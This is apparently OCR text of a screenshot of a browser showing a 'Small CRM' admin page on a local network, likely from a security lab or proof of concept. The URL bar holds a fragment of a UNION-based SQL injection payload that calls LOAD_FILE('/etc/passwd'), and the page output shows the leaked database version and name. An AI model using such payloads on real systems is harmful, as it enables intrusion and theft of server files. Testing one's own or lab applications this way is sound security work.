 Aplicaciones Lugares Firefox ESR lun 4:22 PM 1
CRM | Dashboard - Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
Index http://192.168.6... http://19...e.txt.txt About Fitness CRM | Dashb... http://192.168.6... http://192.168.6... http://192.168.6... Small CRM 2....
,NULL,NULL,NULL,NULL,NULL,LOAD_FILE('/etc/passwd'),NULL,CONCAT('gh1mau-',ve Search
CRM
Welcome
Admin
BROWSE
Dashboard
Change Password
Users
Manage Ticket
Manage Quotes
User Access Log
's Profile
Name
Primary Email
Alt Email
Contact no.
Gender
User Image
Address
gh1mau-8.0.21-0ubuntu0.20.04.3:crm:8.0.21-0ubuntu0.20.04.3-gh1mau
Save changes